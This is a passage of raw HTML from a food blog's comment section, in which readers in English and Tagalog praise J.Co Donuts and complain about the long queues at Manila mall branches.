data-comment-id="250386230986312018">Reply</a><span class="item-control blog-admin blog-admin pid-905231102"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/250386230986312018">Delete</a></span></span></div><div class="comment-replies"><div id="c250386230986312018-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c250386230986312018-ra" class="thread-chrome thread-expanded"><div></div><div id="c250386230986312018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="250386230986312018">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c250386230986312018-ce"></div></li><li class="comment" id="c7227942441619950302"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/jarredq" rel="nofollow">Jarred</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1355801739879#c7227942441619950302">December 18, 2012 at 11:35&#8239;AM</a></span></div><p class="comment-content">Yum.. Sarap</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7227942441619950302">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7227942441619950302">Delete</a></span></span></div><div class="comment-replies"><div id="c7227942441619950302-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7227942441619950302-ra" class="thread-chrome thread-expanded"><div></div><div id="c7227942441619950302-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7227942441619950302">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7227942441619950302-ce"></div></li><li class="comment" id="c7230118004487544553"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/mafsohlala" rel="nofollow">Mafe Dacunes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356025584500#c7230118004487544553">December 21, 2012 at 1:46&#8239;AM</a></span></div><p class="comment-content">Saw this J.Co Donuts at Greenbelt. Wanna try sana kaso ang haba ng pila. Maybe next time. Mas lalo ko ako na-curious because of this review :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7230118004487544553">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7230118004487544553">Delete</a></span></span></div><div class="comment-replies"><div id="c7230118004487544553-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7230118004487544553-ra" class="thread-chrome thread-expanded"><div></div><div id="c7230118004487544553-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7230118004487544553">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7230118004487544553-ce"></div></li><li class="comment" id="c1668498234932054289"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Kevin</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356027781695#c1668498234932054289">December 21, 2012 at 2:23&#8239;AM</a></span></div><p class="comment-content">Want to try their donuts soon pero sobrang haba ng pila. Masarap daw naman kasi kaya ganun :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1668498234932054289">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1668498234932054289">Delete</a></span></span></div><div class="comment-replies"><div id="c1668498234932054289-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1668498234932054289-ra" class="thread-chrome thread-expanded"><div></div><div id="c1668498234932054289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1668498234932054289">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1668498234932054289-ce"></div></li><li class="comment" id="c8196053042650626430"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10131426850577101813" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356282523088#c8196053042650626430">December 24, 2012 at 1:08&#8239;AM</a></span></div><p class="comment-content">Never heard of this J. Co Donuts, thanks for the information! I&#39;ll try this on New Year! Sana Yummy!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8196053042650626430">Reply</a><span class="item-control blog-admin blog-admin pid-1053448697"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8196053042650626430">Delete</a></span></span></div><div class="comment-replies"><div id="c8196053042650626430-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8196053042650626430-ra" class="thread-chrome thread-expanded"><div></div><div id="c8196053042650626430-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8196053042650626430">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8196053042650626430-ce"></div></li><li class="comment" id="c7110611988548630390"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX99uQxDZI4T3ZrvoM3-gCjhCfRju9OzvdNmq4DSaczB2F0aor2I0D77zG41xouqMbrycr__mADlr6ctoMnIYkIifjwwhsGvB43iqnQ-x4p_VdExv4ZIQ3TO99_g_N37Q/s45-c/533402_380240955351952_100000981513471_1032235_1142210131_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09944718216373174441" rel="nofollow">zettezi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356327775252#c7110611988548630390">December 24, 2012 at 1:42&#8239;PM</a></span></div><p class="comment-content">Laging ang haba ng pila nito sa Greenbelt! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7110611988548630390">Reply</a><span class="item-control blog-admin blog-admin pid-1839024626"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7110611988548630390">Delete</a></span></span></div><div class="comment-replies"><div id="c7110611988548630390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7110611988548630390-ra" class="thread-chrome thread-expanded"><div></div><div id="c7110611988548630390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7110611988548630390">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7110611988548630390-ce"></div></li><li class="comment" id="c6165697018680375445"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357290103030#c6165697018680375445">January 4, 2013 at 5:01&#8239;PM</a></span></div><p class="comment-content">I&#39;ve tasted their doughnuts because of a friend but I really wanted to buy myself but the lines are crazzzzyyy! They have good stuff but imo, really overrated.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6165697018680375445">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6165697018680375445">Delete</a></span></span></div><div class="comment-replies"><div id="c6165697018680375445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6165697018680375445-ra" class="thread-chrome thread-expanded"><div></div><div id="c6165697018680375445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6165697018680375445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6165697018680375445-ce"></div></li><li class="comment" id="c838571180921423363"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10441799205485562076" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357291751295#c838571180921423363">January 4, 2013 at 5:29&#8239;PM</a></span></div><p class="comment-content">The lines are always long in Megamall but the newly opened branch here in Eastwood is not that congested. If you wanna grab a box or two, you can drop by here for an easier purchase :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="838571180921423363">Reply</a><span class="item-control blog-admin blog-admin pid-1514797447"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/838571180921423363">Delete</a></span></span></div><div class="comment-replies"><div id="c838571180921423363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c838571180921423363-ra" class="thread-chrome thread-expanded"><div></div><div id="c838571180921423363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="838571180921423363">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c838571180921423363-ce"></div></li><li class="comment" id="c1737225561433979836"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357324202637#c1737225561433979836">January 5, 2013 at 2:30&#8239;AM</a></span></div><p class="comment-content">i love JCO Donts!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1737225561433979836">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1737225561433979836">Delete</a></span></span></div><div class="comment-replies"><div id="c1737225561433979836-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1737225561433979836-ra" class="thread-chrome thread-expanded"><div></div><div id="c1737225561433979836-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1737225561433979836">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1737225561433979836-ce"></div></li><li class="comment" id="c3520478661640420005"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17832677764787804080" rel="nofollow">helloorraine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357351096516#c3520478661640420005">January 5, 2013 at 9:58&#8239;AM</a></span></div><p class="comment-content">I love how their donuts don&#39;t look too unifrom like KK&#39;s. Gives me a feeling that they are more special lol. But for plain ones KK&#39;s original glaze is still the best.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3520478661640420005">Reply</a><span class="item-control blog-admin blog-admin pid-727535363"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3520478661640420005">Delete</a></span></span></div><div class="comment-replies"><div id="c3520478661640420005-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3520478661640420005-ra" class="thread-chrome thread-expanded"><div></div><div id="c3520478661640420005-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3520478661640420005">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3520478661640420005-ce"></div></li><li class="comment" id="c3614740201764051041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357461170671#c3614740201764051041">January 6, 2013 at 4:32&#8239;PM</a></span></div><p class="comment-content">awesome</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3614740201764051041">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3614740201764051041">Delete</a></span></span></div><div class="comment-replies"><div id="c3614740201764051041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3614740201764051041-ra" class="thread-chrome thread-expanded"><div></div><div id="c3614740201764051041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3614740201764051041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3614740201764051041-ce"></div></li><li class="comment" id="c1345411737684621687"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02669903574463201418" rel="nofollow">wanshishi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357582431150#c1345411737684621687">January 8, 2013 at 2:13&#8239;AM</a></span></div><p class="comment-content">this is my newest fave donut shop hihi alcaponeee</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1345411737684621687">Reply</a><span class="item-control blog-admin blog-admin pid-1818534872"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1345411737684621687">Delete</a></span></span></div><div class="comment-replies"><div id="c1345411737684621687-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1345411737684621687-ra" class="thread-chrome thread-expanded"><div></div><div id="c1345411737684621687-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1345411737684621687">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1345411737684621687-ce"></div></li><li class="comment" id="c6899414245304233863"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Dineth Gutierrez</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357660850881#c6899414245304233863">January 9, 2013 at 12:00&#8239;AM</a></span></div><p class="comment-content">The lines are always crazyyy looong! But those donuts are just too good!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6899414245304233863">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6899414245304233863">Delete</a></span></span></div><div class="comment-replies"><div id="c6899414245304233863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6899414245304233863-ra" class="thread-chrome thread-expanded"><div></div><div id="c6899414245304233863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6899414245304233863">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6899414245304233863-ce"></div></li><li class="comment" id="c7132320280521961092"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02511000589223321618" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357700978647#c7132320280521961092">January 9, 2013 at 11:09&#8239;AM</a></span></div><p class="comment-content">I Love the Combination.. Perfect for Senti moment and just for spending time connecting to WiFi Spot.... :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7132320280521961092">Reply</a><span class="item-control blog-admin blog-admin pid-1093136394"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7132320280521961092">Delete</a></span></span></div><div class="comment-replies"><div id="c7132320280521961092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7132320280521961092-ra" class="thread-chrome thread-expanded"><div></div><div id="c7132320280521961092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7132320280521961092">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7132320280521961092-ce"></div></li><li class="comment" id="c6258874317281262213"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiybzz4SCmyvNY59yqZjZVJoAlEaqtAqHBXJ4t9b-msITF1SkT0MzGldeIDX4IYxhJYipzC-Zs4V5HbWQLCQTBehU0zdgULoLC-zJqQ5SxhQtRRx2SyP8ZXqtwL-BdqDw/s45-c/55680280_10158233214259863_30820161330085888_o+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17010476419886445238" rel="nofollow">Carlo Xci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357831473856#c6258874317281262213">January 10, 2013 at 11:24&#8239;PM</a></span></div><p class="comment-content">This is what Im craving for! so yummy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6258874317281262213">Reply</a><span class="item-control blog-admin blog-admin pid-1716721613"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6258874317281262213">Delete</a></span></span></div><div class="comment-replies"><div id="c6258874317281262213-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6258874317281262213-ra" class="thread-chrome thread-expanded"><div></div><div id="c6258874317281262213-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6258874317281262213">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6258874317281262213-ce"></div></li><li class="comment" id="c7214812455212916734"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Mbg-Y56-7fMUGn_-Jd5H1jzWq5dMUBhqnN7r8WUOLx-V8Yz68Ecnb-vt8SiQ6MU_VtetAf7W7-GTsS-l8aCAJxF_X3B3GUYPgIpsXdETrTeAns20wiAvOKHIFfoXKQ/s45-c/7X6s-103-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13867962376326192398" rel="nofollow">ladymishel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357920169388#c7214812455212916734">January 12, 2013 at 12:02&#8239;AM</a></span></div><p class="comment-content">I haven&#39;t tried J Co Donuts is it better than Krispy Kreme? ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7214812455212916734">Reply</a><span class="item-control blog-admin blog-admin pid-1368107160"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7214812455212916734">Delete</a></span></span></div><div class="comment-replies"><div id="c7214812455212916734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7214812455212916734-ra" class="thread-chrome thread-expanded"><div></div><div id="c7214812455212916734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7214812455212916734">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7214812455212916734-ce"></div></li><li class="comment" id="c4151770919288644489"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfnjXFPUSwSJmxWv1UwZdteTpOv2ZizSrtjVMwgsW6mPp2eM7j0ziNbRMT6_EBIFtWr7Zg_RFsjLTDDa1h8ctnRP0IKSy1fttKZfnZ7dakcr3S4tQqXq7Uqz2v1qHHPQ/s45-c/hmgjh+fuyry.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03367425301825473531" rel="nofollow">Vanessa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357925464970#c4151770919288644489">January 12, 2013 at 1:31&#8239;AM</a></span></div><p class="comment-content">I really love J.Co Donuts! :p<br>It&#39;s more popular than Krispy Kreme in Indonesia. The crazy line also happened here when J.Co just opened for the first time. ah I want to buy their donuts now after reading this post lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4151770919288644489">Reply</a><span class="item-control blog-admin blog-admin pid-661516063"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4151770919288644489">Delete</a></span></span></div><div class="comment-replies"><div id="c4151770919288644489-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4151770919288644489-ra" class="thread-chrome thread-expanded"><div></div><div id="c4151770919288644489-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4151770919288644489">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4151770919288644489-ce"></div></li><li class="comment" id="c1359357341979648408"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZDSnvj8OdvJku36B0Fas3g-I5e_ppMP_MLBpIg4CpMnzbNRhVZvNIjwH7OyRxD-i5C3Z6QFJKBWZRMRdhCBg9Zw6NhlB1PHYqTxZMBJbDXfxSxLFpJ7S6z5RmGi-lg/s45-c/112_0663.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07033861712267222295" rel="nofollow">Stinging</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357990520194#c1359357341979648408">January 12, 2013 at 7:35&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1359357341979648408">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1359357341979648408">Delete</a></span></span></div><div class="comment-replies"><div id="c1359357341979648408-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1359357341979648408-ra" class="thread-chrome thread-expanded"><div></div><div id="c1359357341979648408-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1359357341979648408">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1359357341979648408-ce"></div></li><li class="comment" id="c7514202529691688340"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZDSnvj8OdvJku36B0Fas3g-I5e_ppMP_MLBpIg4CpMnzbNRhVZvNIjwH7OyRxD-i5C3Z6QFJKBWZRMRdhCBg9Zw6NhlB1PHYqTxZMBJbDXfxSxLFpJ7S6z5RmGi-lg/s45-c/112_0663.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07033861712267222295" rel="nofollow">Stinging</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357992518136#c7514202529691688340">January 12, 2013 at 8:08&#8239;PM</a></span></div><p class="comment-content">CRAAAAAVE! I wish one was nearer home!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7514202529691688340">Reply</a><span class="item-control blog-admin blog-admin pid-2088199001"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7514202529691688340">Delete</a></span></span></div><div class="comment-replies"><div id="c7514202529691688340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7514202529691688340-ra" class="thread-chrome thread-expanded"><div></div><div id="c7514202529691688340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7514202529691688340">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7514202529691688340-ce"></div></li><li class="comment" id="c4137245544180109261"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-M5B5f8fyyck/Zby1Nqd6pAI/AAAAAAAASf4/_aHcmQ0pcjQ2tGXmreOr0Dhvasrxzc0NQCK4BGAYYCw/s35/Copy%252520of%252520Untitled%252520Design.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10672197260411322427" rel="nofollow">Alexis Mendoza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358004494722#c4137245544180109261">January 12, 2013 at 11:28&#8239;PM</a></span></div><p class="comment-content">I still haven&#39;t tried J.co to be honest, but I&#39;m really curious about the rave. Every time I pass by J.co in Trinoma, the lines are always crazy long. Might try this soon if I gather enough patience to stand in line for doughnuts. ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4137245544180109261">Reply</a><span class="item-control blog-admin blog-admin pid-1431144509"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4137245544180109261">Delete</a></span></span></div><div class="comment-replies"><div id="c4137245544180109261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4137245544180109261-ra" class="thread-chrome thread-expanded"><div></div><div id="c4137245544180109261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4137245544180109261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4137245544180109261-ce"></div></li><li class="comment" id="c2123323928128705511"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09128323477988090563" rel="nofollow">Mench</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358119697275#c2123323928128705511">January 14, 2013 at 7:28&#8239;AM</a></span></div><p class="comment-content">Mag-uuwi ako nito! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2123323928128705511">Reply</a><span class="item-control blog-admin blog-admin pid-2097987442"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2123323928128705511">Delete</a></span></span></div><div class="comment-replies"><div id="c2123323928128705511-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2123323928128705511-ra" class="thread-chrome thread-expanded"><div></div><div id="c2123323928128705511-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2123323928128705511">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2123323928128705511-ce"></div></li><li class="comment" id="c8853567634880099735"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358305902145#c8853567634880099735">January 16, 2013 at 11:11&#8239;AM</a></span></div><p class="comment-content">masarap ang donuts pag galing sa Ref,, pag freshly made kakasuya po cya..<br><br>kaya wag aalisin sa choices ang may chocolate para di ka magsisi sa pipiliin mo na dmo nta try tlaga..  <br><br>^__^v</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8853567634880099735">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8853567634880099735">Delete</a></span></span></div><div class="comment-replies"><div id="c8853567634880099735-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8853567634880099735-ra" class="thread-chrome thread-expanded"><div></div><div id="c8853567634880099735-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8853567634880099735">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8853567634880099735-ce"></div></li><li class="comment" 